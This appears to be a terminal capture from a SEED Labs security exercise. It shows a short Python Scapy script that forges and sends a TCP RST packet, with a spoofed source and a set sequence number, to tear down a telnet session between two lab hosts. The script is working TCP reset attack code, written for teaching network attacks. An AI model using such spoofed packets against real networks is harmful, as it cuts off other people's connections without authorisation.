 seed@VM: ~/.../volumes × seed@VM: ~/.../vol
#!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=46130, dport=23, flags="R", seq=1325150894)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
~
~
~